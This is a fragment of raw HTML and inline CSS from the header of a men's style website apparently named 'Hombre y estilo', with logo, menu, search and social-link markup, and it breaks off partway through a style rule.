.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="800" height="1200" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
